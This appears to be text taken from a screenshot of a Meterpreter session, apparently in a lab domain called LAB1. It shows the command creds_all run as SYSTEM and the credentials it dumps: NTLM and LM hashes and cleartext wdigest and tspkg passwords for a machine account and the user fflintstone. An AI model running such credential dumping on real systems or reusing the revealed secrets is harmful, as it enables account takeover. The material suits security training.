 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username     Domain  LM                                NTLM                              SHA1
--------     ------  --                                ----                              ----
BO-SRV3$     LAB1                                      5b9033ffa691bb550faa495a74b2d935  7a68f18ea0b4fa673262538dbceb27704e028
de8
fflintstone  LAB1    df952adeeba042d3a56ea65545af54a6  594d255cac9598cfeea0171ce3561552  40b731b98daa475e6a3c429130c64a26d5d9e
64e
wdigest credentials
===================
Username     Domain  Password
--------     ------  --------
(null)       (null)  (null)
BO-SRV3$     LAB1    U8u`(378gLUAQ/h+_#-/)T$?>PVZYKKw:8@,aEtcgPAJFC%88M$Q<j%7EovHvGKq2%5#;$"!4G YTiH2_y3iLRaRh'8a<Y:9:Xp\lDs'?
[=feNo%GQIdE.:u
fflintstone  LAB1    CatKeeper!
tspkg credentials
=================
Username     Domain  Password
--------     ------  --------
BO-SRV3$     LAB1    U8u`(378gLUAQ/h+_#-/)T$?>PVZYKKw:8@,aEtcgPAJFC%88M$Q<j%7EovHvGKq2%5#;$"!4G YTiH2_y3iLRaRh'8a<Y:9:Xp\lDs'?
[=feNo%GQIdE.:u
fflintstone  LAB1    CatKeeper!
kerberos credentials
====================
Username     Domain             Password
--------     ------             --------
(null)       (null)             (null)